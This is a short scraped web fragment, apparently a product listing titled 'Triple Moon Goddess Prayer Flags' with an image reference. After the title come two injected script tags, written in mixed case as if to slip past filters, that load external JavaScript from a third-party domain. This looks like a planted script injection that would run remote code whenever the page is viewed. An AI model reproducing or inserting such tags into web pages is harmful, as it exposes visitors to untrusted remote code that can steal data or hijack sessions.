 Triple Moon Goddess Prayer Flags<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>